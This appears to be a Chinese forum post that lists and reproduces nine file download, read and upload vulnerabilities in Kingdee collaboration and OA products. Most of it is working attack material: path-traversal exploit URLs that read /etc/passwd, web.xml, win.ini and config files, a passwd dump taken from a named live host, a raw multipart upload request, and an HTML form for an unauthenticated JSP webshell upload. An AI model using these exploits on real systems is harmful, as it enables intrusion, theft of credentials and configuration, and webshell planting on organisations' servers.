金蝶协同系统

1.软件介绍:

集成的信息门户,实现企业业务流程和资源的统一管理,提升业务协同能力。高效的业务流程,提供强大的工作流引擎,实现企业各部门业务的电子流转,快速实现企业高效管理。

存在的漏洞:

金蝶友商在线客服任意文件下载漏洞

金蝶协同系统任意文件上传漏洞

金蝶协同系统CurrentFolder任意文件读取漏洞

金蝶协同系统fileDownload任意文件下载

金蝶协同系统FCK任意文件上传

金蝶政务GSiS服务平台任意文件下载

金蝶软件 任意文件下载/读取

金蝶协同办公平台任意文件下载漏洞

金蝶协作办公系统任意文件上传getshell(无需登录)

2.漏洞复现

金蝶友商在线客服任意文件下载漏洞

漏洞地址:

http://im.youshang.com/live800/downlog.jsp?path=/&fileName=/etc/passwd

可以下载passwd文件,内容如下:

root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/bin/sh

bin:x:2:2:bin:/bin:/bin/sh

sys:x:3:3:sys:/dev:/bin/sh

sync:x:4:65534:sync:/bin:/bin/sync

man:x:6:12:man:/var/cache/man:/bin/sh

lp:x:7:7:lp:/var/spool/lpd:/bin/sh

uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh

www-data:x:33:33:www-data:/var/www:/bin/sh

backup:x:34:34:backup:/var/backups:/bin/sh

gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh

nobody:x:65534:65534:nobody:/nonexistent:/bin/sh

libuuid:x:100:101::/var/lib/libuuid:/bin/sh

Debian-exim:x:101:103::/var/spool/exim4:/bin/false

statd:x:102:65534::/var/lib/nfs:/bin/false

sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin

apacat:x:1000:1000::/home/apacat:/bin/sh

update:x:0:0::/home/update:/bin/bash

nagios:x:1006:1006::/home/nagios:/bin/bash

tomcat:x:1007:1007::/home/tomcat:/bin/sh

金蝶协同系统任意文件上传漏洞

漏洞地址:

/mana/edit/attach_upload.jsp

POST /question/attach.upload HTTP/1.1

Accept: text/html, application/xhtml+xml, */*

Referer:

Accept-Language: zh-CN

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)

Content-Type: multipart/form-data; boundary=---------------------------7df15314904c2

Accept-Encoding: gzip, deflate

Host: *********

Content-Length: 10396

Connection: Keep-Alive

Pragma: no-cache

Cookie: JSESSIONID=

-----------------------------7df15314904c2

Content-Disposition: form-data; name="uploadnexturl"

/mana/edit/attachok.jsp

-----------------------------7df15314904c2

Content-Disposition: form-data; name="src"; filename="01.jspx"

Content-Type: application/octet-stream

hello!

-----------------------------7df15314904c2

Content-Disposition: form-data; name="Submitdata"

ȷ

-----------------------------7df15314904c2--

金蝶协同系统CurrentFolder任意文件读取漏洞

漏洞地址:

/oa/components/fck/editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=&CurrentFolder=/../webapp/WEB-INF/web.xml

漏洞描述:

CurrentFolder 参数没有过滤导致可以使用../ 溯回目录任意遍历目录。



金蝶协同系统fileDownload任意文件下载

漏洞地址:

/oa/fileDownload.do?type=File&path=/../webapp/WEB-INF/web.xml

金蝶协同系统FCK任意文件上传

金蝶OA系统在web.xml中配置了一个servlet Connector,是基于旧版本的fckeditor,存在任意文件上传漏洞。

漏洞地址:

oa//components/fck//editor/filemanager/browser/default/browser.html?Connector=connectors/jsp/connector

金蝶政务GSiS服务平台任意文件下载

漏洞地址:

/kdgs/portal/filedownload/download.action?filename=web.xml&webPath=/WEB-INF/

/kdgs/portal/filedownload/download.action?filename=proxool.properties&webPath=/WEB-INF/classes/

漏洞利用:注册一个普通用户,然后构造即可下载文件

金蝶EAS系统 任意文件读取

漏洞地址:

/portal/logoImgServlet?language=ch&dataCenter=&insId=insId&type=../../../../../../../../../../etc/passwd

金蝶协同办公平台任意文件下载漏洞

漏洞地址:

/oa/admin/application/file_download.jsp?filePath=c:\windows\win.ini

金蝶协作办公系统任意文件上传getshell(无需登录)

漏洞地址:

/kingdee/disk/uploadProcess.action?parent=1&path=/&user_id=2

生成HTML

<html>

<form action="http://**.**.**.**:8080/kingdee/disk/uploadProcess.action?parent=1&path=/&user_id=2" method="post" enctype ="multipart/form-data">

<input type="file" name="file" />

<input type="submit" name="upload" value="upload"/>

</form>

</html>

最后生成的路径为:/kingdee/disk/upload/1231.jsp

请登录后查看回复内容